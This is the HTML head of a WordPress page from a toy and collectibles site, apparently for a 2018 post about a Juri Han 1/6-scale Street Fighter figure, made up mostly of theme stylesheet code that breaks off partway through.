<link rel='stylesheet' id='penci-recipe-css-css' href='https://toyzntech.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://toyzntech.com/wp-content/plugins/quotes-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toyzntech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toyzntech.com/wp-json/wp/v2/posts/7166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toyzntech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://toyzntech.com/?p=7166' />
<link rel="alternate" type="application/json+oembed" href="https://toyzntech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoyzntech.com%2F2018%2F02%2F03%2Fkinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toyzntech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoyzntech.com%2F2018%2F02%2F03%2Fkinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto%2F&#038;format=xml" />
	<style type="text/css">
																											</style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'PT Serif', serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Oxygen Mono'; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-size:21px; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote{ border-color: #888; } body{ --pcbg-cl: #1c1c1c; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcborder-cl: #000000; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body.pcdark-mode{ --pcmeta-cl: #f4f4f4; --pctext-cl: #afafaf; --pcheading-cl: #f5f5f5; } body, .penci-post-box-meta .penci-post-share-box a, .penci-pagination a, .penci-pagination .disable-url, .widget-social a i, .post-share a, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3 small a, #respond h3 small a:hover, .post-comments span.reply a, .post-comments span.reply a:hover, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3.comment-reply-title span, .post-box-title, .post-pagination a, .post-pagination span, .author-content .author-social, .author-content h5 a, .error-404 .sub-heading-text-404, form.pc-searchform input.search-input, input, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, .item-related h3 a, .archive-box span, .archive-box h1, .header-standard .author-post span a, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .tags-share-box.hide-tags.page-share .share-title, .about-widget .about-me-heading, .penci-tweets-widget-content .tweet-text, .widget select, .widget ul li, .widget .tagcloud a, #wp-calendar caption, .woocommerce .page-title, .woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce .widget_price_filter .price_label, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .entry-summary div[itemprop="description"] h1, .woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .entry-summary div[itemprop="description"] h3, .woocommerce div.product .entry-summary div[itemprop="description"] h4, .woocommerce div.product .entry-summary div[itemprop="description"] h5, .woocommerce div.product .entry-summary div[itemprop="description"] h6, .woocommerce div.product .woocommerce-tabs #tab-description h1, .woocommerce div.product .woocommerce-tabs #tab-description h2, .woocommerce div.product .woocommerce-tabs #tab-description h3, .woocommerce div.product .woocommerce-tabs #tab-description h4, .woocommerce div.product .woocommerce-tabs #tab-description h5, .woocommerce div.product .woocommerce-tabs #tab-description h6, .woocommerce-product-details__short-description h1, .woocommerce-product-details__short-description h2, .woocommerce-product-details__short-description h3, .woocommerce-product-details__short-description h4, .woocommerce-product-details__short-description h5, .woocommerce-product-details__short-description h6, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .comment-form p.stars a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong, .penci-page-header h1, .woocommerce table.shop_table a.remove, .woocommerce table.shop_table td.product-name a, .woocommerce table.shop_table th, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .demobar-title, .demobar-desc, .container-single .post-share a, .page-share .post-share a, .footer-instagram h4.footer-instagram-title, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .widget-social.show-text a span, #buddypress select, #buddypress div.pagination .pagination-links a:hover, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress ul.item-list li div.item-title span, #buddypress div.item-list-tabs:not(#subnav) ul li a, #buddypress div.item-list-tabs:not(#subnav) ul li > span, #buddypress div#item-header div#item-meta, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, .wrapper-boxed .bbp-pagination-links a, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, .activity-inner, #buddypress a.activity-time-since, .activity-greeting, div.bbp-template-notice, div.indicator-hint, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count, div.bbp-template-notice a, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .wp-editor-container, #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content, .widget_display_stats dd, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-pagination-count, span.bbp-admin-links a, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite, .post-entry code, .wp-block-video figcaption, .post-entry .wp-block-pullquote blockquote p, .post-entry .wp-block-pullquote blockquote cite, .wp-block-categories .category-item-count{ color: var(--pctext-cl); } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .post-entry .wp-block-file a.wp-block-file__button{ background-color: var(--pctext-cl); } .penci-owl-carousel-slider .owl-dot span{ background-color: var(--pctext-cl); border-color: var(--pctext-cl); } .grid-post-box-meta span, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .grid-post-box-meta span a, .penci-post-box-meta .penci-box-meta span, .penci-post-box-meta .penci-box-meta a, .header-standard .author-post span, .thecomment .comment-text span.date, .item-related span.date, .post-box-meta-single span, .container.penci-breadcrumb span, .container.penci-breadcrumb span a,.container.penci-breadcrumb a, .container.penci-breadcrumb i,.penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a,.penci-container-inside.penci-breadcrumb a, .penci-container-inside.penci-breadcrumb i, .overlay-post-box-meta, .overlay-post-box-meta .overlay-share span, .overlay-post-box-meta .overlay-share a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current, .bbp-breadcrumb .bbp-breadcrumb-sep, #bbpress-forums .bbp-topic-started-by, #bbpress-forums .bbp-topic-started-in{ color: var(--pcmeta-cl); } .penci-review-process{ background-color: var(--pcmeta-cl); } .post-entry .wp-block-file a.wp-block-file__button{ color: var(--pcbg-cl); } .pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ color: var(--pctext-cl) !important; border-color: var(--pcborder-cl) !important; } .pcdark-mode .widget ul.side-newsfeed li .order-border-number{ background-color: rgba(255,255,255,0.2); box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.1); } .pcdark-mode .widget ul.side-newsfeed li .number-post{ background-color: #212121; } .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-button, .widget button[type="submit"], .pcdark-mode .woocommerce #respond input#submit, .pcdark-mode .woocommerce a.button, .pcdark-mode .woocommerce button.button, .pcdark-mode .woocommerce input.button, .pcdark-mode #bbpress-forums #bbp_reply_submit, .pcdark-mode #bbpress-forums #bbp_topic_submit, .pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type="submit"]{ background: #444; color: #f9f9f9; } .pcdark-mode #wp-calendar tbody td, .pcdark-mode #wp-calendar tbody td:hover{ background: none; } .pcdark-mode .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #636363; } .pcdark-mode .is-sticky #navigation, .pcdark-mode #navigation .menu .sub-menu, #navigation .menu .children,.pcdark-mode .penci-dropdown-menu{ box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -webkit-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -moz-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); } .pcdark-mode .penci-image-holder:not([style*='background-image']), .pcdark-mode .penci-lazy[src*="penci-holder"], .pcdark-mode .penci-holder-load:not([style*='background-image']){ background-color: #333333; background-image: linear-gradient(to left,#333333 0%,#383838 15%,#333333 40%,#333333 100%); } .pcdark-mode #penci-demobar .style-toggle, .pcdark-mode #penci-demobar{ box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -webkit-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -moz-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); } .pcdark-mode .penci-page-header h1{ color: #fff; } .pcdark-mode .post-entry.blockquote-style-2 blockquote, .pcdark-mode .wp-block-quote.is-style-large, .pcdark-mode .wp-block-quote.is-large{ background: #2b2b2b; } .pcdark-mode .penci-overlay-over .overlay-border{ opacity: 0.5; } .pcdark-mode .post-entry pre, .pcdark-mode .post-entry code, .pcdark-mode .wp-block-table.is-style-stripes tr:nth-child(odd), .pcdark-mode .post-entry pre.wp-block-verse, .pcdark-mode .post-entry .wp-block-verse pre, .pcdark-mode .wp-block-pullquote.is-style-solid-color{ background-color: #333333; } .pcdark-mode .post-entry blockquote.wp-block-quote cite, .pcdark-mode .wpb_text_column blockquote.wp-block-quote cite{ opacity: 0.6; } .pcdark-mode .penci-pagination ul.page-numbers li a:hover, .pcdark-mode #comments_pagination a:hover, .pcdark-mode .woocommerce nav.woocommerce-pagination ul li a:hover{ color: #dedede; border-color: #777777; } .pcdark-mode #buddypress div.item-list-tabs, .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button, .pcdark-mode #bbpress-forums li.bbp-header, .pcdark-mode #bbpress-forums div.bbp-forum-header, .pcdark-mode #bbpress-forums div.bbp-topic-header, .pcdark-mode #bbpress-forums div.bbp-reply-header{ background-color: #252525; } .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button{ border-color: #252525; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover{ color: #fff; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li > span{ border-color: #313131; } .pcdark-mode .pcnav-lgroup ul ul{background-color:rgba(0,0,0,0.9);} body{ color: #ffffff; } body{ --pcaccent-cl: #ff9800; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ff9800; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ff9800; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form 